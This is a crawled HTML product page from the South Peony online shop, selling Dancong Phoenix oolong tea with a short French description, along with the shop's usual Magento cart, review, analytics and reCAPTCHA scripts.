

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.southpeony.com/the-de-roche-dancong
body_size: 8672
content:

<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="utf-8">

<title>Thé de roche : Dancong 单枞 Phoenix South Peony</title>

<!-- Meta -->
<meta name="description" content="Le nom de ce thé vient de la caractéristique unique de celui-ci : l'ensemble du buisson ne pousse que d'un seul tronc et non de plusieurs comme c'est le cas d'autres thés wulong." />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />

<link rel="icon" href="https://www.southpeony.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.southpeony.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />

<!-- CSS + JS -->
<link rel="stylesheet" type="text/css" href="https://www.southpeony.com/skin/frontend/gravdept/acumen/css/base.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.southpeony.com/skin/frontend/gravdept/acumen/css/override.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.southpeony.com/skin/frontend/gravdept/acumen/css/jquery.colorbox.css" media="all" />
<script type="text/javascript" src="https://www.southpeony.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.southpeony.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.southpeony.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.southpeony.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.southpeony.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.southpeony.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.southpeony.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.southpeony.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.southpeony.com/js/varien/configurable.js"></script>
<link rel="canonical" href="http://www.southpeony.com/the-de-roche-dancong" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.southpeony.com/skin/frontend/gravdept/acumen/css/ie_all.css" media="all" />
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.southpeony.com/skin/frontend/gravdept/acumen/css/ie_lte-ie7.css" media="all" />
<![endif]-->


<!-- other -->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.southpeony.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>
</head>

<body class=" catalog-product-view catalog-product-view product-the-de-roche-dancong">


	<noscript>
		<div class="noscript">
			<div id="noscript-notice" class="magento-notice">
				<p><strong>Attention!</strong>
				We detected that JavaScript is disabled. You must have JavaScript enabled in your browser for some features of this website to work correctly.</p>
			</div>
		</div>
	</noscript>


<div id="wrapper">
	<div id="container">
		
<div id="header">
	
	<div id="logo">
					<a href="http://www.southpeony.com/"><img src="https://www.southpeony.com/skin/frontend/gravdept/acumen/img/layout/logo.png" alt="South Peony" /></a>
			</div>
	
	<div id="header-bar">
		
					
	<ul id="nav">
	    <!--<li><a href="http://www.southpeony.com/">Home</a></li>-->
		<li class="level0">
<a href="http://www.southpeony.com/tea">Chinese Tea</a>
<div class="menu children3"><div class="liner"><ul class="level0">
<li class="level1">
<a href="http://www.southpeony.com/tea/by-colours">By colours</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/tea/by-colours/white-tea">White Tea</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-colours/green-tea">Green Tea</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-colours/oolong-tea">Oolong Tea</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-colours/red-black-tea">Red/Black Tea</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-colours/black-tea-pu-er">Black Tea: Pu'er</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/tea/by-colours">View All</a></li>
<li class="level1">
<a href="http://www.southpeony.com/tea/by-regions">By regions</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/tea/by-regions/zhejiang">Zhejiang</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-regions/fujian">Fujian</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-regions/jiangsu">Jiangsu</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-regions/anhui">Anhui</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-regions/yunnan">Yunnan!</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-regions/others">Others</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/tea/by-regions">View All</a></li>
<li class="level1">
<a href="http://www.southpeony.com/tea/tea-sets">Tea Sets</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/tea/tea-sets/famous-teas">Famous Teas</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/tea-sets/to-explore">To explore</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/tea-sets/for-connoisseurs">For connoisseurs</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/tea-sets/teaware">Teaware</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/tea-sets/tea-samples">Tea samples</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/tea/tea-sets">View All</a></li>
</ul></div><!-- end liner --></div><!-- end menu --></li>
<li class="level0">
<a href="http://www.southpeony.com/tibetan">Tibetan Artcraft</a>
<div class="menu children2"><div class="liner"><ul class="level0">
<li class="level1">
<a href="http://www.southpeony.com/tibetan/woodwork">Woodwork</a>
</li>
<li class="level1">
<a href="http://www.southpeony.com/tibetan/felt">Felt</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/tibetan/felt/small-cases">Small cases</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tibetan/felt/laptop-cases">Laptop cases</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/tibetan/felt">View All</a></li>
</ul></div><!-- end liner --></div><!-- end menu --></li>
<li class="level0">
<a href="http://www.southpeony.com/handmade">China Handmade</a>
<div class="menu children2"><div class="liner"><ul class="level0">
<li class="level1">
<a href="http://www.southpeony.com/handmade/wool-hats">Wool hats</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/handmade/wool-hats/mahua-style">Mahua style</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/handmade/wool-hats/yuanbao-style">Yuanbao style</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/handmade/wool-hats/other-styles">Other styles</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/handmade/wool-hats">View All</a></li>
<li class="level1">
<a href="http://www.southpeony.com/handmade/wool-scarves">Wool scarves</a>
</li>
</ul></div><!-- end liner --></div><!-- end menu --></li>
<li class="level0">
<a href="http://www.southpeony.com/music">Ethnic Music</a>
<div class="menu children3"><div class="liner"><ul class="level0">
<li class="level1">
<a href="http://www.southpeony.com/music/by-countries">By countries</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/music/by-countries/kg-china">China</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-countries/kg-laos">Laos</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-countries/kg-vietnam">Vietnam</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-countries/kg-cambodia">Cambodia</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-countries/kg-others">Others</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/music/by-countries">View All</a></li>
<li class="level1">
<a href="http://www.southpeony.com/music/by-instruments">By instruments</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/music/by-instruments/strings">Strings</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-instruments/winds">Winds</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-instruments/percussions">Percussions</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-instruments/vocal-mainly">Vocal mainly</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-instruments/kink-gong-remix">Kink Gong Remix</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/music/by-instruments">View All</a></li>
<li class="level1">
<a href="http://www.southpeony.com/music/by-languages">By languages</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/music/by-languages/tibeto-burman">Tibeto-Burman</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-languages/tai-kadai">Tai-Kadai</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-languages/mon-khmer">Mon-Khmer</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-languages/hmong-mien">Hmong-Mien</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-languages/turkic">Turkic</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-languages/mongolic">Mongolic</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-languages/others">Others</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/music/by-languages">View All</a></li>
</ul></div><!-- end liner --></div><!-- end menu --></li>
<li class="level0">
<a href="http://www.southpeony.com/bazaar">Chinese Bazaar</a>
<div class="menu children1"><div class="liner"><ul class="level0">
<li class="level1">
<a href="http://www.southpeony.com/bazaar/traditional-medicine">Traditional medicine</a>
</li>
</ul></div><!-- end liner --></div><!-- end menu --></li>
	</ul>
		
<form id="search-form" action="https://www.southpeony.com/catalogsearch/result/" method="get">

	<label for="search">Search</label>
	<input id="search" type="text" name="q" value="" />
	<button type="submit">Submit</button>
	
		<div id="search_autocomplete" class="search-autocomplete"></div>
	
	<script type="text/javascript">
		//<![CDATA[
		var searchForm = new Varien.searchForm('search-form', 'search', 'Search');
		/* searchForm.initAutocomplete('https://www.southpeony.com/catalogsearch/ajax/suggest/', 'search_autocomplete'); */
		//]]>
	</script>

</form>
	</div>
	
	<div id="account">
		<div id="mini-cart">
			<ul class="links">
                        <li class="first last" ><a href="http://www.southpeony.com/checkout/cart/" title="" class="top-link-cart"><span class="cart-count">0</span> Cart</a></li>
            </ul>
			<div class="menu">
				<div class="liner">
					
            
            <p class="empty">Your cart is empty.</p>
    				</div>
			</div>
		</div>
		
		<div id="account-links">
			<ul class="links">
                        <li class="first" ><a href="https://www.southpeony.com/wishlist/" title="My Wishlist" >Wishlist</a></li>
                                <li ><a href="https://www.southpeony.com/customer/account/login/" title="Log In" >Log In</a></li>
                                <li class=" last" ><a href="https://www.southpeony.com/customer/account/create/" title="Sign Up" >Sign Up</a></li>
            </ul>
		</div>
		
		<!--<p class="welcome-msg">Welcome on South Peony </p>-->
	</div>
	
</div>
	
		<div id="matter" class="matter">
						
			
<script type="text/javascript">
	var optionsPrice = new Product.OptionsPrice([]);
</script>

<div class="block">
	</div>

<div id="product-header" class="grid">
	<div id="product-media" class="grid_5">
		

	<a class="product-image primary zoom" rel="zoom-group" href="https://www.southpeony.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/d/s/dsc_8669_dancong.jpg" title="Thé de roche : Dancong 单枞 Phoenix">
		<img src="https://www.southpeony.com/media/catalog/product/cache/1/image/360x/9df78eab33525d08d6e5fb8d27136e95/d/s/dsc_8669_dancong.jpg" alt="Thé de roche : Dancong 单枞 Phoenix" />	</a>


	<ul class="more-views">
					<li>
				<a class="product-image small zoom" rel="zoom-group" href="https://www.southpeony.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/d/s/dsc_8659_dancong.jpg" title="">
					<img src="https://www.southpeony.com/media/catalog/product/cache/1/thumbnail/52x52/b46963c0e5d627a88aea356a8920d827/d/s/dsc_8659_dancong.jpg" alt="" />
				</a>
			</li>
					<li>
				<a class="product-image small zoom" rel="zoom-group" href="https://www.southpeony.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/d/s/dsc_8663_dancong.jpg" title="">
					<img src="https://www.southpeony.com/media/catalog/product/cache/1/thumbnail/52x52/b46963c0e5d627a88aea356a8920d827/d/s/dsc_8663_dancong.jpg" alt="" />
				</a>
			</li>
					<li>
				<a class="product-image small zoom" rel="zoom-group" href="https://www.southpeony.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/d/s/dsc_8669_dancong.jpg" title="">
					<img src="https://www.southpeony.com/media/catalog/product/cache/1/thumbnail/52x52/b46963c0e5d627a88aea356a8920d827/d/s/dsc_8669_dancong.jpg" alt="" />
				</a>
			</li>
					<li>
				<a class="product-image small zoom" rel="zoom-group" href="https://www.southpeony.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/d/s/dsc_8668_dancong.jpg" title="">
					<img src="https://www.southpeony.com/media/catalog/product/cache/1/thumbnail/52x52/b46963c0e5d627a88aea356a8920d827/d/s/dsc_8668_dancong.jpg" alt="" />
				</a>
			</li>
					<li>
				<a class="product-image small zoom" rel="zoom-group" href="https://www.southpeony.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/d/s/dsc_8676_dancong.jpg" title="">
					<img src="https://www.southpeony.com/media/catalog/product/cache/1/thumbnail/52x52/b46963c0e5d627a88aea356a8920d827/d/s/dsc_8676_dancong.jpg" alt="" />
				</a>
			</li>
			</ul>
	</div>
	
	<div id="product-info" class="grid_7">
		<h1>Thé de roche : Dancong 单枞 Phoenix</h1>
		
		

    <p class="no-rating"><a href="http://www.southpeony.com/review/product/list/id/147/#review-form">Write A Review</a></p>
		
					<p class="short-description">Thé wulong de la montagne Fenghuang (qui signifie Phénix) dont les feuilles relativement longue vrillent sur elles-mêmes. De la province du Guangdong.</p>
				
				
				
		<div class="grid">
			<div class="grid_5 alpha">
				<form action="http://www.southpeony.com/checkout/cart/add/uenc/aHR0cDovL3d3dy5zb3V0aHBlb255LmNvbS90aGUtZGUtcm9jaGUtZGFuY29uZw,,/product/147/" method="post" id="product_addtocart_form">
					<input type="hidden" name="product" value="147" />
					<input type="hidden" name="related_product" id="related-products-field" value="" />		
					
					
					
															
											<div class="options">
														


			<div class="product-qty">
    		<label for="qty">Quantity <abbr title="Required">*</abbr></label>
    		
    		    		    		<input type="text" name="qty" id="qty" maxlength="12" value="1" class="input-text qty" />
		</div>
	
							
																				</div>
										
					<div class="decision">
												

	<div class="availability in-stock">In Stock</div>



        
    <div class="price-box">
                                                            <span class="regular-price" id="product-price-147">
                    <span class="price">€9.00</span>                </span>
                        
        </div>

						
													

	<div class="add-to-cart">
						
		<button type="button" onclick="productAddToCartForm.submit(this)">Add to Cart</button>
		
			</div>
											</div>
				</form>
				
				<script type="text/javascript">
					//<![CDATA[
						var productAddToCartForm = new VarienForm('product_addtocart_form');
						productAddToCartForm.submit = function(button, url) {
							if (this.validator.validate()) {
								var form = this.form;
								var oldUrl = form.action;
				
								if (url) {
								   form.action = url;
								}
								var e = null;
								try {
									this.form.submit();
								} catch (e) {
								}
								this.form.action = oldUrl;
								if (e) {
									throw e;
								}
				
								if (button && button != 'undefined') {
									button.disabled = true;
								}
							}
						}.bind(productAddToCartForm);
				
						productAddToCartForm.submitLight = function(button, url){
							if(this.validator) {
								var nv = Validation.methods;
								delete Validation.methods['required-entry'];
								delete Validation.methods['validate-one-required'];
								delete Validation.methods['validate-one-required-by-name'];
								if (this.validator.validate()) {
									if (url) {
										this.form.action = url;
									}
									this.form.submit();
								}
								Object.extend(Validation.methods, nv);
							}
						}.bind(productAddToCartForm);
					//]]>
				</script>
			</div>
			
			<div class="grid_2 omega">
				<ul class="product-actions">
					

	<li class="add-to-wishlist">
		<a href="https://www.southpeony.com/wishlist/index/add/product/147/">Add To Wishlist</a>
			</li>
					
										
											<li><a href="http://www.southpeony.com/sendfriend/product/send/id/147/">Share By Email</a></li>
									</ul>
				
				<ul class="social-share">
					<li class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></li>
					<li class="googleplus">
					    <!-- Place this tag where you want the +1 button to render -->
					    <div class="g-plusone" data-size="medium"></div>
					    
					    <!-- Place this render call where appropriate -->
					    <script type="text/javascript">
					      (function() {
					        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
					        po.src = 'https://apis.google.com/js/plusone.js';
					        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					      })();
					    </script>
					</li>
					<li class="facebook"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="" send="false" layout="button_count" width="130" show_faces="false" font=""></fb:like></li>
				</ul>
			</div>
		</div>
		
	</div>
</div>

<div class="grid">
	<div class="grid_5">
		

	<div id="related" class="callout">
		<h2>
			Related Products			<span class="note">Hand-picked to compliment the item you're viewing.</span>
		</h2>
		
		<ol>
							<li>
																		<input type="checkbox" class="checkbox related-checkbox" id="related-checkbox20" name="related_products[]" value="20" />
																
					<div class="product">
						<a class="product-image" href="http://www.southpeony.com/dahongpao-excellent" title="DaHongPao 大红袍 (excellent)"><img src="https://www.southpeony.com/media/catalog/product/cache/1/thumbnail/50x/b46963c0e5d627a88aea356a8920d827/d/s/dsc_0991_dahongpao_ii.jpg" width="50" height="50" alt="DaHongPao 大红袍 (excellent)" /></a>
						<div class="product-details">
							<a class="product-name" href="http://www.southpeony.com/dahongpao-excellent">DaHongPao 大红袍 (excellent)</a>
							

        
    <div class="price-box">
                                                            <span class="regular-price" id="product-price-20-related">
                    <span class="price">€12.00</span>                </span>
                        
        </div>

							
													</div>
					</div>
				</li>
							<li>
										
					<div class="product">
						<a class="product-image" href="http://www.southpeony.com/rock-teas-from-wuyi" title="Rock Teas from Wuyi"><img src="https://www.southpeony.com/media/catalog/product/cache/1/thumbnail/50x/b46963c0e5d627a88aea356a8920d827/d/s/dsc_1002_rougui_2.jpg" width="50" height="50" alt="Rock Teas from Wuyi" /></a>
						<div class="product-details">
							<a class="product-name" href="http://www.southpeony.com/rock-teas-from-wuyi">Rock Teas from Wuyi</a>
							


<div class="price-box">
                                                        <span class="price">€19.00</span>                                                                            </div>
							
													</div>
					</div>
				</li>
					</ol>

		<p class="instruct">Checked products are added to the cart with this item.</p>
		<a class="faux-button" href="#" onclick="selectAllRelated(this); return false;">Select All</a>
		
		<script type="text/javascript">
			//<![CDATA[
			$$('.related-checkbox').each(function(elem){
				Event.observe(elem, 'click', addRelatedToProduct)
			});
		
			var relatedProductsCheckFlag = false;
			function selectAllRelated(txt){
				if (relatedProductsCheckFlag == false) {
					$$('.related-checkbox').each(function(elem){
						elem.checked = true;
					});
					relatedProductsCheckFlag = true;
					txt.innerHTML="unselect all";
				} else {
					$$('.related-checkbox').each(function(elem){
						elem.checked = false;
					});
					relatedProductsCheckFlag = false;
					txt.innerHTML="select all";
				}
				addRelatedToProduct();
			}
		
			function addRelatedToProduct(){
				var checkboxes = $$('.related-checkbox');
				var values = [];
				for(var i=0;i<checkboxes.length;i++){
					if(checkboxes[i].checked) values.push(checkboxes[i].value);
				}
				if($('related-products-field')){
					$('related-products-field').value = values.join(',');
				}
			}
			//]]>
		</script>
	</div>
		&nbsp;<!-- placeholder if no related items -->
	</div>

	<div class="grid_7">
					
<div class="callout">
	<h2>Description</h2>
	<div class="long-description">
		Le nom de ce thé vient de la caractéristique unique de celui-ci : l'ensemble du buisson ne pousse que d'un seul tronc et non de plusieurs comme c'est le cas d'autres thés wulong.	</div>
</div>				
					

				
		
	
<div id="tags" class="callout">
	<h2>Tags</h2>
	
	<div class="grid">
		<div class="grid_4 alpha">
			<form id="add-tag-form" class="simple" action="http://www.southpeony.com/tag/index/save/product/147/uenc/aHR0cHM6Ly93d3cuc291dGhwZW9ueS5jb20vdGhlLWRlLXJvY2hlLWRhbmNvbmc,/" method="get">
				<ul class="struts">
					<li>
						<label for="productTagName">Add Tags <abbr title="Required">*</abbr></label>
						<input type="text" class="input-text required-entry" name="productTagName" id="productTagName" />
					</li>
				</ul>
				
				<button type="submit" onclick="submitTagForm()">Add Tags</button>
			</form>
			
			<p class="hint">Separate tags with spaces. Wrap multi-word tags in single quotes. Example: 'New York' Manhattan</p>
		</div>
		
		<div class="grid_3 omega">
						
					</div>
	</div>
	
	<script type="text/javascript">
		//<![CDATA[
			var addTagFormJs = new VarienForm('add-tag-form');
			function submitTagForm(){
				if(addTagFormJs.validator.validate()) {
					addTagFormJs.form.submit();
				}
			}
		//]]>
	</script>
</div>
	</div>
</div>



<div class="grid">
	<div class="grid_6">
		<div class="callout">
			

<div id="customer-reviews" class="callout">

	<h2>Customer Reviews</h2>

		
		<p class="no-reviews">This product has not been reviewed. You could write the first review.	
		
</div>
		</div>
	</div>
	
	<div class="grid_6">
		<div class="callout">
			
<h2>Write A Review</h2>

	<form class="scaffold" action="http://www.southpeony.com/review/product/post/id/147/" method="post" id="review-form">
				
		<p class="reviewing">
			<span class="label">Reviewing</span>
			<strong>Thé de roche : Dancong 单枞 Phoenix</strong>
		</p>
		
		
						
		<ul class="struts">
			<li>
				<label for="nickname_field">Name <abbr title="Required">*</abbr></label>
				<input type="text" name="nickname" id="nickname_field" class="required-entry" value="" />
			</li>
			
									
			<li>
				<label for="summary_field">Review Title <abbr title="Required">*</abbr></label>
				<input type="text" name="title" id="summary_field" class="required-entry" value="" />
			</li>
			
			<li>
				<label for="review_field">Review Body <abbr title="Required">*</abbr></label>
				<textarea name="detail" id="review_field" rows="5" class="required-entry"></textarea>
			</li>
		</ul>
		
		<button type="submit">Submit Review</button>
	</form>
	
				</div>
	</div>
</div>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
			
			<div class="block">
				
	<ul class="breadcrumbs">
					<li class="home">
									<a href="http://www.southpeony.com/">Home</a>
								
									<span class="gap">&raquo;</span>
							</li>
					<li class="product">
									Thé de roche : Dancong 单枞 Phoenix								
							</li>
			</ul>
			</div>
		</div>
	
		
<div id="footer">
	<div id="footer-bar" class="block">
		<div class="newsletter">
					</div>
		
		<a class="top" href="#wrapper" title="Return to top"><span>Return to</span> Top</a>		
	</div>

	<div id="closer" class="grid">
		<div class="grid_8">
			<ul class="footer-links">
				<li>
					<h2>Company</h2>
					<ul>
						<li><a href="http://www.southpeony.com/about/">A propos / About</a></li>
<!--						<li><a href="http://www.southpeony.com/#/">Blog</a></li>			-->
<!--						<li><a href="http://www.southpeony.com/#/">Press</a></li>		-->
<!--						<li><a href="http://www.southpeony.com/#/">Partners</a></li>		-->
<!--						<li><a href="http://www.southpeony.com/#/">Jobs</a></li>			-->
					</ul>
				</li>
				
				<li class="help">
					<h2>Assistance</h2>
					<ul>
						<li><a href="http://www.southpeony.com/contact/">Contact [bug!]</a></li>
<!--					<li><a href="http://www.southpeony.com/#/">Help / FAQ</a></li>			-->
<!--					<li><a href="http://www.southpeony.com/#/">Shipping Info</a></li>		-->
<!--					<li><a href="http://www.southpeony.com/#/">Returns</a></li>				-->
					</ul>
				</li>
				
				<li class="follow">
					<h2>Nous suivre</h2>
					<ul>
						<li><a href="http://www.facebook.com/SouthPeony">Facebook</a></li>
<!-- 					<li><a href="http://twitter.com">Twitter</a></li>			-->
					</ul>
				</li>
				
				<li class="retail">
					<h2>Locations</h2>
					<p class="retail-address">
						Dali Old Town<br />Yunnan, China<br />
<!--						<a href="http://maps.google.com">Map</a>					-->
					</p>
					<p class="retail-address">
						Shanghai Xinzhuang<br />Minhang, SH, China<br />
<!-- 						<a href="http://maps.google.com">Map</a>				-->
					</p>
				</li>
			</ul>
		</div>
		
		<div class="legal grid_4">
			<p class="copyright">&copy; 2026 South Peony. All Rights Reserved.</p>
		
			<p class="terms">
<!-- 				<a href="http://www.southpeony.com/#/">Terms Of Use</a>
				<a href="http://www.southpeony.com/#/">Privacy Policy</a>		-->
			</p>
		</div>
	</div>
	
	<div id="switchers" class="block">
    			    <div class="form-language switcher">
        <label for="select-language">Language</label>
        
        <select id="select-language" onchange="window.location.href=this.value">
                                            <option value="https://www.southpeony.com/customer/account/create/?___store=default&amp;___from_store=default" selected="selected">English</option>
                                            <option value="https://www.southpeony.com/customer/account/create/?___store=fr&amp;___from_store=default">Français</option>
                    </select>
    </div>
			</div>
</div>
	</div>
</div>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.3/jquery.js"></script>
<script>!window.jQuery && document.write(unescape('%3Cscript src="https://www.southpeony.com/skin/frontend/gravdept/acumen/js/jquery-1.6.3.min.js"%3E%3C/script%3E'))</script>

<script type="text/javascript" src="https://www.southpeony.com/skin/frontend/gravdept/acumen/js/jquery.colorbox.min.js"></script>

<script type="text/javascript" src="https://www.southpeony.com/skin/frontend/gravdept/acumen/js/jquery.run.js"></script>

<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/javascript">
//<![CDATA[
    (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(ga);
    })();

    var _gaq = _gaq || [];

_gaq.push(['_setAccount', 'UA-28099046-1']);
_gaq.push(['_trackPageview']);


//]]>
</script>
<!-- END GOOGLE ANALYTICS CODE --><script type="text/javascript">
    var validationForInvisibleCaptchaForm;
    var formToProtectOnPage;

    var onSubmit = function (token) {
            if (validationForInvisibleCaptchaForm.validator.validate()){
                document.getElementById('amasty_invisible_token').setAttribute('value', token);
                document.getElementById('amasty_invisible_token').form.submit();
            } else {
                grecaptcha.reset();
            }
    };

    var onloadCallback = function () {
        formToProtectOnPage.innerHTML +=
            '<input type="hidden" id="amasty_invisible_token" name="amasty_invisible_token" value=""/>';
        validationForInvisibleCaptchaForm = new VarienForm(formToProtectOnPage.id, false);
        var id = "";
        if (!id) {
            id = document.getElementById('amasty_invisible_token').form.querySelector("[type='submit']");
        }
        grecaptcha.render(id, {
            'sitekey': '6LdvzjUUAAAAAEnjdvah5ft8sBt7K4nyINLQBgKZ',
            'callback': onSubmit
        });
    };

    formsToProtect = [".customer-account-create .account-create form"];
    formsToProtect.forEach(function(item) {
        formToProtect = $$(item)[0];
        if (formToProtect) {
            formToProtectOnPage = formToProtect;
        }
    });
    if (formToProtectOnPage) {
        var recaptchaScript = document.createElement('script');
        recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit';
        recaptchaScript.attributes = 'async defer';
        document.body.appendChild(recaptchaScript);
    }
</script>




























